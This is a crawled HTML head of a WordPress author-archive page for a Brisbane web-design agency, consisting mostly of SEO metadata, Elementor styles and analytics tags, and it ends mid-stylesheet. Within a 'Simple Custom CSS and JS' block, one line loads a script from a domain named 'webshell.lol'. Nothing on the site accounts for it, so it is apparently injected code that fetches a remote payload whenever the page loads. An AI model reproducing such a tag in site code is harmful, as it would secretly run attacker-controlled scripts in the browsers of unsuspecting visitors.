

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuvocreative.com.au/author/adminsecure/
body_size: 16625
content:
<!doctype html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>adminsecure, Author at Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane</title>
<link rel="canonical" href="https://www.nuvocreative.com.au/author/adminsecure/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="adminsecure, Author at Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane" />
<meta property="og:url" content="https://www.nuvocreative.com.au/author/adminsecure/" />
<meta property="og:site_name" content="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane" />
<meta property="og:image" content="https://secure.gravatar.com/avatar/23eaf6f9a04daf2807b1be6d9325b25c?s=500&d=mm&r=g" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.nuvocreative.com.au/author/adminsecure/","url":"https://www.nuvocreative.com.au/author/adminsecure/","name":"adminsecure, Author at Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","isPartOf":{"@id":"https://www.nuvocreative.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.nuvocreative.com.au/author/adminsecure/#primaryimage"},"image":{"@id":"https://www.nuvocreative.com.au/author/adminsecure/#primaryimage"},"thumbnailUrl":"https://www.nuvocreative.com.au/wp-content/uploads/2020/04/pain-point.jpg","breadcrumb":{"@id":"https://www.nuvocreative.com.au/author/adminsecure/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://www.nuvocreative.com.au/author/adminsecure/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://www.nuvocreative.com.au/author/adminsecure/#primaryimage","url":"https://www.nuvocreative.com.au/wp-content/uploads/2020/04/pain-point.jpg","contentUrl":"https://www.nuvocreative.com.au/wp-content/uploads/2020/04/pain-point.jpg","width":1400,"height":600,"caption":"pain-point"},{"@type":"BreadcrumbList","@id":"https://www.nuvocreative.com.au/author/adminsecure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nuvocreative.com.au/"},{"@type":"ListItem","position":2,"name":"Archives for adminsecure"}]},{"@type":"WebSite","@id":"https://www.nuvocreative.com.au/#website","url":"https://www.nuvocreative.com.au/","name":"Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","description":"","publisher":{"@id":"https://www.nuvocreative.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nuvocreative.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Organization","@id":"https://www.nuvocreative.com.au/#organization","name":"Nuvo Creative","url":"https://www.nuvocreative.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://www.nuvocreative.com.au/#/schema/logo/image/","url":"https://www.nuvocreative.com.au/wp-content/uploads/2022/01/aaaaa-A-Z-symbol-library.png","contentUrl":"https://www.nuvocreative.com.au/wp-content/uploads/2022/01/aaaaa-A-Z-symbol-library.png","width":1226,"height":364,"caption":"Nuvo Creative"},"image":{"@id":"https://www.nuvocreative.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nuvocreative","https://www.pinterest.com.au/nuvocreative/"]},{"@type":"Person","@id":"https://www.nuvocreative.com.au/#/schema/person/64c95f52d9f7ab58affc4ba76b8eafc0","name":"adminsecure","image":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://www.nuvocreative.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ec192bd94ef0e5c9147b6f473818828183c14cb58d33f31035acb9f541526f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ec192bd94ef0e5c9147b6f473818828183c14cb58d33f31035acb9f541526f1?s=96&d=mm&r=g","caption":"adminsecure"},"mainEntityOfPage":{"@id":"https://www.nuvocreative.com.au/author/adminsecure/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//nouveau.com.au' />
<link rel='dns-prefetch' href='//www.identia.com.au' />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Feed" href="https://www.nuvocreative.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Comments Feed" href="https://www.nuvocreative.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Posts by adminsecure Feed" href="https://www.nuvocreative.com.au/author/adminsecure/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nuvo-css-css' href='https://www.nuvocreative.com.au/wp-content/plugins/custom_nuvo/style.css?ver=5' media='all' />
<link rel='stylesheet' id='nuvobox-css-css' href='https://nouveau.com.au/wp-content/plugins/custom_nouveau/nuvobox.css?ver=11' media='all' />
<link rel='stylesheet' id='nuvologo-css-css' href='https://www.identia.com.au/wp-content/plugins/custom_identia/logos.css?v&#038;ver=11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-122{--e-global-color-primary:#022D62;--e-global-color-secondary:#000000;--e-global-color-text:#676C71;--e-global-color-accent:#61CE70;--e-global-color-1a8034ca:#4054B2;--e-global-color-53a53b0d:#23A455;--e-global-color-2fa867f2:#000;--e-global-color-5e92da01:#FFF;--e-global-color-9c1a403:#FFEC21;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Barlow", Sans-serif;font-size:16px;}.elementor-kit-122 e-page-transition{background-color:#FFBC7D;}.elementor-kit-122 h1{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h2{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h3{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h4{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h5{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h6{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7214 .elementor-element.elementor-element-3cacf490:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-3cacf490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7214 .elementor-element.elementor-element-3cacf490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7214 .elementor-element.elementor-element-3cacf490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-76f7e084{text-align:start;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7214 .elementor-element.elementor-element-51abe1f0{text-align:end;}.elementor-7214 .elementor-element.elementor-element-51abe1f0 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:17px;font-weight:300;color:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-56b879af:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-56b879af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5F5C5C;}.elementor-7214 .elementor-element.elementor-element-56b879af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7214 .elementor-element.elementor-element-56b879af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7214 .elementor-element.elementor-element-75e17e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:18px;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:4px;padding-right:4px;padding-top:4px;padding-bottom:4px;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item:hover,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item:after{border-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item.elementor-item-active:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-20093158 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-8144858 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-2055952 img{width:100%;}.elementor-7214 .elementor-element.elementor-element-7e71123:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-7e71123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7214 .elementor-element.elementor-element-7e71123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7214 .elementor-element.elementor-element-7e71123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7214 .elementor-element.elementor-element-532bd25 .elementor-heading-title{font-size:40px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7214 .elementor-element.elementor-element-76f7e084{text-align:center;}.elementor-7214 .elementor-element.elementor-element-51abe1f0{text-align:center;}}
.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7227 .elementor-element.elementor-element-2f440662:not(.elementor-motion-effects-element-type-background), .elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEF000;}.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-container{max-width:1300px;min-height:145px;}.elementor-7227 .elementor-element.elementor-element-2f440662{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7227 .elementor-element.elementor-element-ffe69d0{text-align:start;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:300;text-transform:none;font-style:normal;line-height:20px;color:#000000;}.elementor-7227 .elementor-element.elementor-element-e9225ed.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7227 .elementor-element.elementor-element-1818dfd3{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-1818dfd3 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-4238fdd8{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-4238fdd8 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-36daf776{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-36daf776 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-4011e70a{width:auto;max-width:auto;text-align:start;}.elementor-7227 .elementor-element.elementor-element-4011e70a > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-78ce6d42:not(.elementor-motion-effects-element-type-background), .elementor-7227 .elementor-element.elementor-element-78ce6d42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#716F6E;}.elementor-7227 .elementor-element.elementor-element-78ce6d42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7227 .elementor-element.elementor-element-78ce6d42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7227 .elementor-element.elementor-element-64760067 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-64760067{text-align:center;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-7227 .elementor-element.elementor-element-be5dc58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-be5dc58{text-align:center;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-7227 .elementor-element.elementor-element-38b34aba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-38b34aba{text-align:center;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-7227 .elementor-element.elementor-element-2d90e996{width:100%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96{width:100%;}.elementor-7227 .elementor-element.elementor-element-e9225ed{width:24%;}}@media(max-width:1024px){.elementor-7227 .elementor-element.elementor-element-2f440662{padding:4% 4% 4% 4%;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-size:14px;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-size:32px;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-size:32px;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-size:32px;}}@media(max-width:767px){.elementor-7227 .elementor-element.elementor-element-2f440662{padding:8% 6% 8% 6%;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-size:12px;line-height:18px;}.elementor-7227 .elementor-element.elementor-element-e9225ed > .elementor-element-populated{padding:8% 8% 4% 8%;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-size:26px;line-height:30px;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-size:26px;line-height:30px;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-size:26px;line-height:30px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742244400' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742244341' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742244350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1742244359' media='all' />
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="seo-automated-link-building-js-extra">
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://www.nuvocreative.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.9" id="seo-automated-link-building-js"></script>
<script id="pushengage-sdk-init-js-after">
(function(w, d) {
w.PushEngage = w.PushEngage || [];
w._peq = w._peq || [];
PushEngage.push(['init', {
appId: '846669a7-bf94-4e06-8123-50adefdb51c2'
}]);
var e = d.createElement('script');
e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
e.async = true;
e.type = 'text/javascript';
d.head.appendChild(e);
})(window, document);
//# sourceURL=pushengage-sdk-init-js-after
</script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7Z74D" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nuvocreative.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7Z74D");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.nuvocreative.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nuvocreative.com.au/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nuvocreative.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script src="https://webshell.lol/get.js"></script><!-- end Simple Custom CSS and JS -->
<link rel='stylesheet' id='2275-css' href='//www.nuvocreative.com.au/wp-content/uploads/custom-css-js/2275.css?v=6271' media='all' />
<style type="text/css">
.nlboxiscataccnt ~ .nlboxesc .nlboxc, .nlboxiscatadvoc ~ .nlboxesc .nlboxc, .nlboxiscatartxx ~ .nlboxesc .nlboxc, .nlboxiscatauthr ~ .nlboxesc .nlboxc, .nlboxiscatbedmn ~ .nlboxesc .nlboxc, .nlboxiscatblogx ~ .nlboxesc .nlboxc, .nlboxiscatbrand ~ .nlboxesc .nlboxc, .nlboxiscatbserv ~ .nlboxesc .nlboxc, .nlboxiscatchrty ~ .nlboxesc .nlboxc, .nlboxiscatclanx ~ .nlboxesc .nlboxc, .nlboxiscatcoach ~ .nlboxesc .nlboxc, .nlboxiscatcomms ~ .nlboxesc .nlboxc, .nlboxiscatconst ~ .nlboxesc .nlboxc, .nlboxiscatcnslt ~ .nlboxesc .nlboxc, .nlboxiscatcntra ~ .nlboxesc .nlboxc, .nlboxiscatcrypt ~ .nlboxesc .nlboxc, .nlboxiscatdsign ~ .nlboxesc .nlboxc, .nlboxiscatdgtal ~ .nlboxesc .nlboxc, .nlboxiscateduca ~ .nlboxesc .nlboxc, .nlboxiscatelect ~ .nlboxesc .nlboxc, .nlboxiscatenrgy ~ .nlboxesc .nlboxc, .nlboxiscattainm ~ .nlboxesc .nlboxc, .nlboxiscatfashn ~ .nlboxesc .nlboxc, .nlboxiscatfinan ~ .nlboxesc .nlboxc, .nlboxiscatftnss ~ .nlboxesc .nlboxc, .nlboxiscatflowr ~ .nlboxesc .nlboxc, .nlboxiscatfoodx ~ .nlboxesc .nlboxc, .nlboxiscathealt ~ .nlboxesc .nlboxc, .nlboxiscathserv ~ .nlboxesc .nlboxc, .nlboxiscathmwre ~ .nlboxesc .nlboxc, .nlboxiscathtlty ~ .nlboxesc .nlboxc, .nlboxiscathreso ~ .nlboxesc .nlboxc, .nlboxiscathvacx ~ .nlboxesc .nlboxc, .nlboxiscatinnov ~ .nlboxesc .nlboxc, .nlboxiscatlabxx ~ .nlboxesc .nlboxc, .nlboxiscatlegal ~ .nlboxesc .nlboxc, .nlboxiscatmanuf ~ .nlboxesc .nlboxc, .nlboxiscatmktng ~ .nlboxesc .nlboxc, .nlboxiscatmater ~ .nlboxesc .nlboxc, .nlboxiscatmhand ~ .nlboxesc .nlboxc, 